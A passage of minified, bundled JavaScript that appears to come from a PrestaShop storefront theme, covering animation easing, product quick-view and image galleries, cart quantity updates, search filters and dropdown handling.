                                        for (var i, r, o = 0; 0 < (i = h(r = t + (n - t) / 2, s, a) - e) ? n = r : t = r, Math.abs(i) > c && ++o < u;);
                                        return r
                                    }(e, t, t + d)
                                }
                                var g = !1;

                                function y() {
                                    g = !0, s === t && a === n || function () {
                                        for (var e = 0; e < f; ++e) p[e] = h(e * d, s, a)
                                    }()
                                }
                                e = function (e) {
                                    return g || y(), s === t && a === n ? e : 0 === e ? 0 : 1 === e ? 1 : h(o(e), t, n)
                                };
                                e.getControlPoints = function () {
                                    return [{
                                        x: s,
                                        y: t
                                    }, {
                                        x: a,
                                        y: n
                                    }]
                                };
                                var v = "generateBezier(" + [s, t, a, n] + ")";
                                return e.toString = function () {
                                    return v
                                }, e
                            }

                            function w(e) {
                                return -e.tension * e.x - e.friction * e.v
                            }

                            function S(e, t, n) {
                                e = {
                                    x: e.x + n.dx * t,
                                    v: e.v + n.dv * t,
                                    tension: e.tension,
                                    friction: e.friction
                                };
                                return {
                                    dx: e.v,
                                    dv: w(e)
                                }
                            }

                            function X(e, t) {
                                var n = e;
                                return $.isString(e) ? Q.Easings[e] || (n = !1) : n = $.isArray(e) && 1 === e.length ? function (t) {
                                    return function (e) {
                                        return Math.round(e * t) * (1 / t)
                                    }
                                }.apply(null, e) : $.isArray(e) && 2 === e.length ? a.apply(null, e.concat([t])) : !(!$.isArray(e) || 4 !== e.length) && c.apply(null, e), n = !1 === n ? Q.Easings[Q.defaults.easing] ? Q.defaults.easing : s : n
                            }

                            function G(e) {
                                if (e) {
                                    var t = Q.timestamp && !0 !== e ? e : C.now(),
                                        n = Q.State.calls.length;
                                    1e4 < n && (Q.State.calls = function (e) {
                                        for (var t = -1, n = e ? e.length : 0, i = []; ++t < n;) {
                                            var r = e[t];
                                            r && i.push(r)
                                        }
                                        return i
                                    }(Q.State.calls), n = Q.State.calls.length);
                                    for (var i = 0; i < n; i++)
                                        if (Q.State.calls[i]) {
                                            var r = Q.State.calls[i],
                                                o = r[0],
                                                s = r[2],
                                                a = !!(f = r[3]),
                                                l = null,
                                                c = r[5],
                                                u = r[6],
                                                f = f || (Q.State.calls[i][3] = t - 16);
                                            if (c) {
                                                if (!0 !== c.resume) continue;
                                                f = r[3] = Math.round(t - u - 16), r[5] = null
                                            }
                                            for (var u = r[6] = t - f, d = Math.min(u / s.duration, 1), p = 0, h = o.length; p < h; p++) {
                                                var m = o[p],
                                                    g = m.element;
                                                if (K(g)) {
                                                    var y, v, b, w, S, x, _ = !1;
                                                    for (y in s.display !== q && null !== s.display && "none" !== s.display && ("flex" === s.display && U.each(["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"], function (e, t) {
                                                            Y.setPropertyValue(g, "display", t)
                                                        }), Y.setPropertyValue(g, "display", s.display)), s.visibility !== q && "hidden" !== s.visibility && Y.setPropertyValue(g, "visibility", s.visibility), m) m.hasOwnProperty(y) && "element" !== y && (v = m[y], b = $.isString(v.easing) ? Q.Easings[v.easing] : v.easing, x = $.isString(v.pattern) ? v.pattern.replace(/{(\d+)(!)?}/g, 1 === d ? function (e, t, n) {
                                                        t = v.endValue[t];
                                                        return n ? Math.round(t) : t
                                                    } : function (e, t, n) {
                                                        var i = v.startValue[t],
                                                            t = v.endValue[t] - i,
                                                            t = i + t * b(d, s, t);
                                                        return n ? Math.round(t) : t
                                                    }) : 1 === d ? v.endValue : (S = v.endValue - v.startValue, v.startValue + S * b(d, s, S)), !a && x === v.currentValue || (v.currentValue = x, "tween" === y ? l = x : (Y.Hooks.registered[y] && (w = Y.Hooks.getRoot(y), (S = K(g).rootPropertyValueCache[w]) && (v.rootPropertyValue = S)), x = Y.setPropertyValue(g, y, v.currentValue + (T < 9 && 0 === parseFloat(x) ? "" : v.unitType), v.rootPropertyValue, v.scrollData), Y.Hooks.registered[y] && (Y.Normalizations.registered[w] ? K(g).rootPropertyValueCache[w] = Y.Normalizations.registered[w]("extract", null, x[1]) : K(g).rootPropertyValueCache[w] = x[1]), "transform" === x[0] && (_ = !0))));
                                                    s.mobileHA && K(g).transformCache.translate3d === q && (K(g).transformCache.translate3d = "(0px, 0px, 0px)", _ = !0), _ && Y.flushTransformCache(g)
                                                }
                                            }
                                            s.display !== q && "none" !== s.display && (Q.State.calls[i][2].display = !1), s.visibility !== q && "hidden" !== s.visibility && (Q.State.calls[i][2].visibility = !1), s.progress && s.progress.call(r[1], r[1], d, Math.max(0, f + s.duration - t), f, l), 1 === d && O(i)
                                        }
                                }
                                Q.State.isTicking && E(G)
                            }

                            function O(e, t) {
                                if (Q.State.calls[e]) {
                                    for (var n = Q.State.calls[e][0], i = Q.State.calls[e][1], r = Q.State.calls[e][2], o = Q.State.calls[e][4], s = !1, a = 0, l = n.length; a < l; a++) {
                                        var c = n[a].element;
                                        t || r.loop || ("none" === r.display && Y.setPropertyValue(c, "display", r.display), "hidden" === r.visibility && Y.setPropertyValue(c, "visibility", r.visibility));
                                        var u, f = K(c);
                                        if (!0 === r.loop || U.queue(c)[1] !== q && /\.velocityQueueEntryFlag/i.test(U.queue(c)[1]) || f && (f.isAnimating = !1, u = !(f.rootPropertyValueCache = {}), U.each(Y.Lists.transforms3D, function (e, t) {
                                                var n = /^scale/.test(t) ? 1 : 0,
                                                    i = f.transformCache[t];
                                                f.transformCache[t] !== q && new RegExp("^\\(" + n + "[^.]").test(i) && (u = !0, delete f.transformCache[t])
                                            }), r.mobileHA && (u = !0, delete f.transformCache.translate3d), u && Y.flushTransformCache(c), Y.Values.removeClass(c, "velocity-animating")), !t && r.complete && !r.loop && a === l - 1) try {
                                            r.complete.call(i, i)
                                        } catch (e) {
                                            setTimeout(function () {
                                                throw e
                                            }, 1)
                                        }
                                        o && !0 !== r.loop && o(i), f && !0 === r.loop && !t && (U.each(f.tweensContainer, function (e, t) {
                                            var n;
                                            /^rotate/.test(e) && (parseFloat(t.startValue) - parseFloat(t.endValue)) % 360 == 0 && (n = t.startValue, t.startValue = t.endValue, t.endValue = n), /^backgroundPosition/.test(e) && 100 === parseFloat(t.endValue) && "%" === t.unitType && (t.endValue = 0, t.startValue = 100)
                                        }), Q(c, "reverse", {
                                            loop: !0,
                                            delay: r.delay
                                        })), !1 !== r.queue && U.dequeue(c, r.queue)
                                    }
                                    Q.State.calls[e] = !1;
                                    for (var d = 0, p = Q.State.calls.length; d < p; d++)
                                        if (!1 !== Q.State.calls[d]) {
                                            s = !0;
                                            break
                                        }! 1 === s && (Q.State.isTicking = !1, delete Q.State.calls, Q.State.calls = [])
                                }
                            }
                            jQuery.fn.velocity = jQuery.fn.animate
                        }(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
                    })
            },
            226: function (e, t, n) {
                e.exports = n.g.Tether = n(158)
            },
            609: function (e) {
                "use strict";
                e.exports = jQuery
            }
        },
        i = {};

    function k(e) {
        var t = i[e];
        if (void 0 !== t) return t.exports;
        t = i[e] = {
            id: e,
            loaded: !1,
            exports: {}
        };
        return n[e].call(t.exports, t, t.exports, k), t.loaded = !0, t.exports
    }
    k.amdO = {}, k.n = function (e) {
        var t = e && e.__esModule ? function () {
            return e.default
        } : function () {
            return e
        };
        return k.d(t, {
            a: t
        }), t
    }, k.d = function (e, t) {
        for (var n in t) k.o(t, n) && !k.o(e, n) && Object.defineProperty(e, n, {
            enumerable: !0,
            get: t[n]
        })
    }, k.g = function () {
        if ("object" == typeof globalThis) return globalThis;
        try {
            return this || new Function("return this")()
        } catch (e) {
            if ("object" == typeof window) return window
        }
    }(), k.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, k.nmd = function (e) {
        return e.paths = [], e.children || (e.children = []), e
    };
    ! function () {
        "use strict";
        k(226), k(249), k(144), k(650), k(653);
        var e = prestashop,
            a = k.n(e),
            e = k(609),
            l = k.n(e);

        function i(e, t) {
            var n = t.children().detach();
            t.empty().append(e.children().detach()), e.append(n)
        }

        function r() {
            a().responsive.mobile ? l()("*[id^='_desktop_']").each(function (e, t) {
                var n = l()("#".concat(t.id.replace("_desktop_", "_mobile_")));
                n.length && i(l()(t), n)
            }) : l()("*[id^='_mobile_']").each(function (e, t) {
                var n = l()("#".concat(t.id.replace("_mobile_", "_desktop_")));
                n.length && i(l()(t), n)
            }), a().emit("responsive update", {
                mobile: a().responsive.mobile
            })
        }
        a().themeSelectors = {
            product: {
                tabs: ".tabs .nav-link",
                activeNavClass: "js-product-nav-active",
                activeTabClass: "js-product-tab-active",
                activeTabs: ".tabs .nav-link.active, .js-product-nav-active",
                imagesModal: ".js-product-images-modal",
                thumb: ".js-thumb",
                thumbContainer: ".thumb-container, .js-thumb-container",
                arrows: ".js-arrows",
                selected: ".selected, .js-thumb-selected",
                modalProductCover: ".js-modal-product-cover",
                cover: ".js-qv-product-cover"
            },
            listing: {
                searchFilterToggler: "#search_filter_toggler, .js-search-toggler",
                searchFiltersWrapper: "#search_filters_wrapper",
                searchFilterControls: "#search_filter_controls",
                searchFilters: "#search_filters",
                activeSearchFilters: "#js-active-search-filters",
                listTop: "#js-product-list-top",
                product: ".js-product",
                list: "#js-product-list",
                listBottom: "#js-product-list-bottom",
                listHeader: "#js-product-list-header",
                searchFiltersClearAll: ".js-search-filters-clear-all",
                searchLink: ".js-search-link"
            },
            order: {
                returnForm: "#order-return-form, .js-order-return-form"
            },
            arrowDown: ".arrow-down, .js-arrow-down",
            arrowUp: ".arrow-up, .js-arrow-up",
            clear: ".clear",
            fileInput: ".js-file-input",
            contentWrapper: "#content-wrapper, .js-content-wrapper",
            footer: "#footer, .js-footer",
            modalContent: ".js-modal-content",
            modal: "#modal, .js-checkout-modal",
            touchspin: ".js-touchspin",
            checkout: {
                termsLink: ".js-terms a",
                giftCheckbox: ".js-gift-checkbox",
                imagesLink: ".card-block .cart-summary-products p a, .js-show-details",
                carrierExtraContent: ".carrier-extra-content, .js-carrier-extra-content"
            }
        }, l()(document).ready(function () {
            a().emit("themeSelectorsInit")
        }), a().responsive = a().responsive || {}, a().responsive.current_width = window.innerWidth, a().responsive.min_width = 991, a().responsive.mobile = a().responsive.current_width < a().responsive.min_width, l()(window).on("resize", function () {
            var e = a().responsive.current_width,
                t = a().responsive.min_width,
                n = window.innerWidth,
                t = t <= e && n < t || e < t && t <= n;
            a().responsive.current_width = n, a().responsive.mobile = a().responsive.current_width < a().responsive.min_width, t && r()
        }), l()(document).ready(function () {
            a().responsive.mobile && r()
        }), l()(document).ready(function () {
            1 === l()("body#checkout").length && (l()(a().themeSelectors.checkout.termsLink).on("click", function (e) {
                e.preventDefault();
                e = l()(e.target).attr("href");
                e && (e += "?content_only=1", l().get(e, function (e) {
                    l()(a().themeSelectors.modal).find(a().themeSelectors.modalContent).html(l()(e).find(".page-cms").contents())
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "clickTerms",
                        resp: e
                    })
                })), l()(a().themeSelectors.modal).modal("show")
            }), l()(a().themeSelectors.checkout.giftCheckbox).on("click", function () {
                l()("#gift").collapse("toggle")
            }), l()(a().themeSelectors.checkout.imagesLink).on("click", function () {
                var e = l()(this).find("i.material-icons");
                "expand_more" === e.text() ? e.text("expand_less") : e.text("expand_more")
            })), a().on("updatedDeliveryForm", function (e) {
                void 0 !== e.deliveryOption && 0 !== e.deliveryOption.length && (l()(a().themeSelectors.checkout.carrierExtraContent).hide(), e.deliveryOption.next(a().themeSelectors.checkout.carrierExtraContent).slideDown())
            })
        }), l()(document).ready(function () {
            l()("body#order-detail") && l()("".concat(a().themeSelectors.order.returnForm, " table thead input[type=checkbox]")).on("click", function () {
                var n = l()(this).prop("checked");
                l()("".concat(a().themeSelectors.order.returnForm, " table tbody input[type=checkbox]")).each(function (e, t) {
                    l()(t).prop("checked", n)
                })
            })
        });
        k(225);

        function o(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var s = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    l()(".js-product-miniature").each(function (e, t) {
                        var n;
                        5 < l()(t).find(".color").length && (n = 0, l()(t).find(".color").each(function (e, t) {
                            4 < e && (l()(t).hide(), n += 1)
                        }), l()(t).find(".js-count").append("+".concat(n)))
                    })
                }
            }]) && o(t.prototype, n), i && o(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();

        function c(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        l()(document).ready(function () {
            var t = window.location.href;
            a().on("clickQuickView", function (e) {
                e = {
                    action: "quickview",
                    id_product: e.dataset.idProduct,
                    id_product_attribute: e.dataset.idProductAttribute
                };
                l().post(a().urls.pages.product, e, null, "json").then(function (e) {
                    l()("body").append(e.quickview_html);
                    var t = l()("#quickview-modal-".concat(e.product.id, "-").concat(e.product.id_product_attribute));
                    t.modal("show"), n(t), t.on("hidden.bs.modal", function () {
                        t.remove()
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "clickQuickView",
                        resp: e
                    })
                })
            });
            var n = function (e) {
                    var t = l()(a().themeSelectors.product.arrows),
                        n = e.find(".js-qv-product-images");
                    l()(a().themeSelectors.product.thumb).on("click", function (e) {
                        l()(a().themeSelectors.product.thumb).hasClass("selected") && l()(a().themeSelectors.product.thumb).removeClass("selected"), l()(e.currentTarget).addClass("selected"), l()(a().themeSelectors.product.cover).attr("src", l()(e.target).data("image-large-src"))
                    }), n.find("li").length <= 4 ? t.hide() : t.on("click", function (e) {
                        l()(e.target).hasClass("arrow-up") && l()(".js-qv-product-images").position().top < 0 ? (i("up"), l()(a().themeSelectors.arrowDown).css("opacity", "1")) : l()(e.target).hasClass("arrow-down") && n.position().top + n.height() > l()(".js-qv-mask").height() && (i("down"), l()(a().themeSelectors.arrowUp).css("opacity", "1"))
                    }), e.find(a().selectors.quantityWanted).TouchSpin({
                        verticalbuttons: !0,
                        verticalupclass: "material-icons touchspin-up",
                        verticaldownclass: "material-icons touchspin-down",
                        buttondown_class: "btn btn-touchspin js-touchspin",
                        buttonup_class: "btn btn-touchspin js-touchspin",
                        min: 1,
                        max: 1e6
                    }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin")
                },
                i = function (e) {
                    var t = l()(".js-qv-product-images"),
                        n = l()(".js-qv-product-images li img").height() + 20,
                        i = t.position().top;
                    t.velocity({
                        translateY: "up" === e ? i + n : i - n
                    }, function () {
                        0 <= t.position().top ? l()(".arrow-up").css("opacity", ".2") : t.position().top + t.height() <= l()(".js-qv-mask").height() && l()(".arrow-down").css("opacity", ".2")
                    })
                };
            l()("body").on("click", a().themeSelectors.listing.searchFilterToggler, function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.footer).addClass("hidden-sm-down")
            }), l()("".concat(a().themeSelectors.listing.searchFilterControls, " ").concat(a().themeSelectors.clear)).on("click", function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.footer).removeClass("hidden-sm-down")
            }), l()("".concat(a().themeSelectors.listing.searchFilterControls, " .ok")).on("click", function () {
                l()(a().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"), l()(a().themeSelectors.contentWrapper).removeClass("hidden-sm-down"), l()(a().themeSelectors.footer).removeClass("hidden-sm-down")
            });

            function r(e) {
                if (void 0 !== e.target.dataset.searchUrl) return e.target.dataset.searchUrl;
                if (void 0 === l()(e.target).parent()[0].dataset.searchUrl) throw new Error("Can not parse search URL");
                return l()(e.target).parent()[0].dataset.searchUrl
            }
            l()("body").on("change", "".concat(a().themeSelectors.listing.searchFilters, " input[data-search-url]"), function (e) {
                a().emit("updateFacets", r(e))
            }), l()("body").on("click", a().themeSelectors.listing.searchFiltersClearAll, function (e) {
                a().emit("updateFacets", r(e))
            }), l()("body").on("click", a().themeSelectors.listing.searchLink, function (e) {
                e.preventDefault(), a().emit("updateFacets", l()(e.target).closest("a").get(0).href)
            }), l()(a().themeSelectors.listing.list).length && window.addEventListener("popstate", function (e) {
                e = e.state;
                window.location.href = e && e.current_url ? e.current_url : t
            }), l()("body").on("change", "".concat(a().themeSelectors.listing.searchFilters, " select"), function (e) {
                e = l()(e.target).closest("form");
                a().emit("updateFacets", "?".concat(e.serialize()))
            }), a().on("updateProductList", function (e) {
                ! function (e) {
                    l()(a().themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets), l()(a().themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters), l()(a().themeSelectors.listing.listTop).replaceWith(e.rendered_products_top);
                    var t = l()(e.rendered_products),
                        n = l()(a().themeSelectors.listing.product, t);
                    0 < n.length && n.removeClass().addClass(l()(a().themeSelectors.listing.product).first().attr("class"));
                    l()(a().themeSelectors.listing.list).replaceWith(t), l()(a().themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom), e.rendered_products_header && l()(a().themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header);
                    (new s).init()
                }(e), window.scrollTo(0, 0)
            })
        });
        var u = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    var t = this,
                        e = l()(".js-modal-arrows"),
                        n = l()(".js-modal-product-images");
                    l()("body").on("click", ".js-modal-thumb", function (e) {
                        l()(".js-modal-thumb").hasClass("selected") && l()(".js-modal-thumb").removeClass("selected"), l()(e.currentTarget).addClass("selected"), l()(".js-modal-product-cover").attr("src", l()(e.target).data("image-large-src")), l()(".js-modal-product-cover").attr("title", l()(e.target).attr("title")), l()(".js-modal-product-cover").attr("alt", l()(e.target).attr("alt"))
                    }).on("click", "aside#thumbnails", function (e) {
                        "thumbnails" === e.target.id && l()("#product-modal").modal("hide")
                    }), l()(".js-modal-product-images li").length <= 5 ? e.css("opacity", ".2") : e.on("click", function (e) {
                        l()(e.target).hasClass("arrow-up") && n.position().top < 0 ? (t.move("up"), l()(".js-modal-arrow-down").css("opacity", "1")) : l()(e.target).hasClass("arrow-down") && n.position().top + n.height() > l()(".js-modal-mask").height() && (t.move("down"), l()(".js-modal-arrow-up").css("opacity", "1"))
                    })
                }
            }, {
                key: "move",
                value: function (e) {
                    var t = l()(".js-modal-product-images"),
                        n = l()(".js-modal-product-images li img").height() + 10,
                        i = t.position().top;
                    t.velocity({
                        translateY: "up" === e ? i + n : i - n
                    }, function () {
                        0 <= t.position().top ? l()(".js-modal-arrow-up").css("opacity", ".2") : t.position().top + t.height() <= l()(".js-modal-mask").height() && l()(".js-modal-arrow-down").css("opacity", ".2")
                    })
                }
            }]) && c(t.prototype, n), i && c(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();
        l()(document).ready(function () {
            var t, e;

            function i() {
                function i(e, t) {
                    t = t.find(a().themeSelectors.product.thumb), l()(a().themeSelectors.product.modalProductCover).attr("src", t.data("image-large-src")), e.removeClass("selected"), t.addClass("selected"), n.prop("src", t.data("image-medium-src"))
                }
                var n = l()(a().themeSelectors.product.cover),
                    r = l()(a().themeSelectors.product.selected);
                l()(a().themeSelectors.product.thumb).on("click", function (e) {
                    r = l()(a().themeSelectors.product.selected), i(r, l()(e.target).closest(a().themeSelectors.product.thumbContainer))
                }), n.swipe({
                    swipe: function (e, t) {
                        var n = (r = l()(a().themeSelectors.product.selected)).closest(a().themeSelectors.product.thumbContainer);
                        "right" === t ? 0 < n.prev().length ? i(r, n.prev()) : 0 < n.next().length && i(r, n.next()) : "left" === t && (0 < n.next().length ? i(r, n.next()) : 0 < n.prev().length && i(r, n.prev()))
                    },
                    allowPageScroll: "vertical"
                })
            }

            function r() {
                2 < l()("#main .js-qv-product-images li").length ? (l()("#main .js-qv-mask").addClass("scroll"), l()(".scroll-box-arrows").addClass("scroll"), l()("#main .js-qv-mask").scrollbox({
                    direction: "h",
                    distance: 113,
                    autoPlay: !1
                }), l()(".scroll-box-arrows .left").click(function () {
                    l()("#main .js-qv-mask").trigger("backward")
                }), l()(".scroll-box-arrows .right").click(function () {
                    l()("#main .js-qv-mask").trigger("forward")
                })) : (l()("#main .js-qv-mask").removeClass("scroll"), l()(".scroll-box-arrows").removeClass("scroll"))
            }

            function o() {
                l()(a().themeSelectors.fileInput).on("change", function (e) {
                    var t;
                    (e = l()(e.currentTarget)[0]) && (t = e.files[0]) && l()(e).prev().text(t.name)
                })
            }(t = l()(a().selectors.quantityWanted)).TouchSpin({
                verticalbuttons: !0,
                verticalupclass: "material-icons touchspin-up",
                verticaldownclass: "material-icons touchspin-down",
                buttondown_class: "btn btn-touchspin js-touchspin",
                buttonup_class: "btn btn-touchspin js-touchspin",
                min: parseInt(t.attr("min"), 10),
                max: 1e6
            }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin"), t.focusout(function () {
                ("" === t.val() || t.val() < t.attr("min")) && (t.val(t.attr("min")), t.trigger("change"))
            }), l()("body").on("change keyup", a().selectors.quantityWanted, function (e) {
                "" !== t.val() && (l()(e.currentTarget).trigger("touchspin.stopspin"), a().emit("updateProduct", {
                    eventType: "updatedProductQuantity",
                    event: e
                }))
            }), o(), i(), r(), (e = l()(a().themeSelectors.product.tabs)).on("show.bs.tab", function (e) {
                e = l()(e.target);
                e.addClass(a().themeSelectors.product.activeNavClass), l()(e.attr("href")).addClass(a().themeSelectors.product.activeTabClass)
            }), e.on("hide.bs.tab", function (e) {
                e = l()(e.target);
                e.removeClass(a().themeSelectors.product.activeNavClass), l()(e.attr("href")).removeClass(a().themeSelectors.product.activeTabClass)
            }), a().on("updatedProduct", function (e) {
                var t, n;
                o(), i(), e && e.product_minimal_quantity && (t = parseInt(e.product_minimal_quantity, 10), n = a().selectors.quantityWanted, l()(n).trigger("touchspin.updatesettings", {
                    min: t
                })), r(), l()(l()(a().themeSelectors.product.activeTabs).attr("href")).addClass("active").removeClass("fade"), l()(a().themeSelectors.product.imagesModal).replaceWith(e.product_images_modal), (new u).init()
            })
        }), a().cart = a().cart || {}, a().cart.active_inputs = null;
        var f = 'input[name="product-quantity-spin"]',
            n = !1,
            d = !1,
            p = "";

        function h() {
            l().each(l()(f), function (e, t) {
                l()(t).TouchSpin({
                    verticalbuttons: !0,
                    verticalupclass: "material-icons touchspin-up",
                    verticaldownclass: "material-icons touchspin-down",
                    buttondown_class: "btn btn-touchspin js-touchspin js-increase-product-quantity",
                    buttonup_class: "btn btn-touchspin js-touchspin js-decrease-product-quantity",
                    min: parseInt(l()(t).attr("min"), 10),
                    max: 1e6
                })
            }), l()(a().themeSelectors.touchspin).off("touchstart.touchspin"), m.switchErrorStat()
        }
        l()(document).ready(function () {
            var i = ".js-cart-line-product-quantity",
                o = [];
            a().on("updateCart", function () {
                l()(".quickview").modal("hide")
            }), a().on("updatedCart", function () {
                h()
            }), h();
            var e = l()("body");

            function r(e, t) {
                if ("on.startupspin" !== (n = t) && "on.startdownspin" !== n) return {
                    url: e.attr("href"),
                    type: function (e) {
                        for (var t, n = e.split("-"), i = "", r = 0; r < n.length; r += 1) t = n[r], i += t = 0 !== r ? t.substring(0, 1).toUpperCase() + t.substring(1) : t;
                        return i
                    }(e.data("link-action"))
                };
                var n, e = (e = (e = e).parents(".bootstrap-touchspin").find(i)).is(":focus") ? null : e;
                if (!e) return !1;
                return "on.startupspin" === t ? {
                    url: e.data("up-url"),
                    type: "increaseProductQuantity"
                } : {
                    url: e.data("down-url"),
                    type: "decreaseProductQuantity"
                }
            }

            function t(e) {
                e.preventDefault();
                var n = l()(e.currentTarget),
                    i = e.currentTarget.dataset,
                    t = r(n, e.namespace);
                t && (s(), l().ajax({
                    url: t.url,
                    method: "POST",
                    data: {
                        ajax: "1",
                        action: "update"
                    },
                    dataType: "json",
                    beforeSend: function (e) {
                        o.push(e)
                    }
                }).then(function (e) {
                    var t;
                    m.checkUpdateOpertation(e), (t = n, l()(t.parents(".bootstrap-touchspin").find("input"))).val(e.quantity), a().emit("updateCart", {
                        reason: i,
                        resp: e
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "updateProductInCart",
                        resp: e,
                        cartAction: t.type
                    })
                }))
            }
            var s = function () {
                for (; 0 < o.length;) o.pop().abort()
            };

            function n(e) {
                var n, t = l()(e.currentTarget),
                    i = t.data("update-url"),
                    r = t.attr("value"),
                    e = t.val();
                e != parseInt(e, 10) || e < 0 || isNaN(e) ? t.val(r) : 0 != (r = e - r) && (t.attr("value", e), i = i, r = r, r = {
                    ajax: "1",
                    qty: Math.abs(r),
                    action: "update",
                    op: 0 < r ? "up" : "down"
                }, n = t, s(), l().ajax({
                    url: i,
                    method: "POST",
                    data: r,
                    dataType: "json",
                    beforeSend: function (e) {
                        o.push(e)
                    }
                }).then(function (e) {
                    var t;
                    m.checkUpdateOpertation(e), n.val(e.quantity), t = n && n.dataset ? n.dataset : e, a().emit("updateCart", {
                        reason: t,
                        resp: e
                    })
                }).fail(function (e) {
                    a().emit("handleError", {
                        eventType: "updateProductQuantityInCart",
                        resp: e
                    })
                }))
            }
            e.on("click", '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]', t), e.on("touchspin.on.startdownspin", f, t), e.on("touchspin.on.startupspin", f, t), e.on("focusout keyup", i, function (e) {
                return ("keyup" !== e.type || 13 === e.keyCode) && n(e), !1
            });
            e.on("hidden.bs.collapse", "#promo-code", function () {
                l()(".display-promo").show(400)
            }), e.on("click", ".promo-code-button", function (e) {
                e.preventDefault(), l()("#promo-code").collapse("toggle")
            }), e.on("click", ".display-promo", function (e) {
                l()(e.currentTarget).hide(400)
            }), e.on("click", ".js-discount .code", function (e) {
                e.stopPropagation();
                e = l()(e.currentTarget);
                return l()("[name=discount_name]").val(e.text()), l()("#promo-code").collapse("show"), l()(".display-promo").hide(400), !1
            })
        });
        var m = {
                switchErrorStat: function () {
                    var e, t = l()(".checkout a");
                    (l()("#notifications article.alert-danger").length || "" !== p && !n) && t.addClass("disabled"), "" !== p ? (e = ' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(p, "</li></ul></article>"), l()("#notifications .container").html(e), p = "", d = !1, n && t.removeClass("disabled")) : !n && d && (d = n = !1, l()("#notifications .container").html(""), t.removeClass("disabled"))
                },
                checkUpdateOpertation: function (e) {
                    n = e.hasOwnProperty("hasError");
                    e = e.errors || "";
                    p = e instanceof Array ? e.join(" ") : e, d = !0
                }
            },
            e = k(291),
            t = k.n(e);

        function g(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var y = function () {
            function t(e) {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this.el = e
            }
            var e, n, i;
            return e = t, (n = [{
                key: "init",
                value: function () {
                    this.el.on("show.bs.dropdown", function (e, t) {
                        (t ? l()("#".concat(t)) : l()(e.target)).find(".dropdown-menu").first().stop(!0, !0).slideDown()
                    }), this.el.on("hide.bs.dropdown", function (e, t) {
                        (t ? l()("#".concat(t)) : l()(e.target)).find(".dropdown-menu").first().stop(!0, !0).slideUp()
                    }), this.el.find("select.link").each(function (e, t) {
                        l()(t).on("change", function () {
                            window.location = l()(this).val()
                        })
                    })
                }
            }]) && g(e.prototype, n), i && g(e, i), Object.defineProperty(e, "prototype", {
                writable: !1
            }), t
        }();

        function v(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }
        var b = function () {
            function e() {
                ! function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, e)
            }
            var t, n, i;
            return t = e, (n = [{
                key: "init",
                value: function () {
                    this.parentFocus(), this.togglePasswordVisibility()
                }
            }, {
                key: "parentFocus",
                value: function () {
                    l()(".js-child-focus").focus(function () {
                        l()(this).closest(".js-parent-focus").addClass("focus")
                    }), l()(".js-child-focus").focusout(function () {
                        l()(this).closest(".js-parent-focus").removeClass("focus")
                    })
                }
            }, {
                key: "togglePasswordVisibility",
                value: function () {
                    l()('button[data-action="show-password"]').on("click", function () {
                        var e = l()(this).closest(".input-group").children("input.js-visible-password");
                        "password" === e.attr("type") ? (e.attr("type", "text"), l()(this).text(l()(this).data("textHide"))) : (e.attr("type", "password"), l()(this).text(l()(this).data("textShow")))
                    })
                }
            }]) && v(t.prototype, n), i && v(t, i), Object.defineProperty(t, "prototype", {
                writable: !1
            }), e
        }();

        function w(e) {
            return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                return typeof e
            } : function (e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            })(e)
        }

        function S(e, t) {
            for (var n = 0; n < t.length; n++) {
                var i = t[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
            }
        }

        function x() {
            return (x = "undefined" != typeof Reflect && Reflect.get ? Reflect.get : function (e, t, n) {
                var i = function (e, t) {
                    for (; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = C(e)););
                    return e
                }(e, t);
                if (i) {
